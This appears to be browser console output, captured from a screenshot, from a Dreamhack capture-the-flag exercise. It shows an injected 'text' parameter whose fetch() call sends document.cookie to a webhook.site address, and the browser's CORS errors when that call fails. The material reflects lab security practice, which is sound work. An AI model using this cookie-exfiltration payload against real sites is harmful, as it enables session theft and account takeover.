 Access to fetch at 'https://webhook.site/081276fb-f3d6-47c8-9bd2-0dac98fe8ec3' from origin test:1
'http://host1.dreamhack.games:24568' has been blocked by CORS policy: No 'Access-Control-Allow-
Origin' header is present on the requested resource. If an opaque response serves your needs, set
the request's mode to 'no-cors' to fetch the resource with CORS disabled.
▶POST test?text=${fetch(%2…cument.cookie})}:61
https://webhook.site/081276fb-f3d6-47c8-9bd2-0dac98fe8ec3 net::ERR_FAILED 200 (OK)
▶Uncaught (in promise) TypeError: Failed to test?text=${fetch(%2…cument.cookie})}:61
fetch
at test?text=${fetch(%2…ent.cookie})}:61:45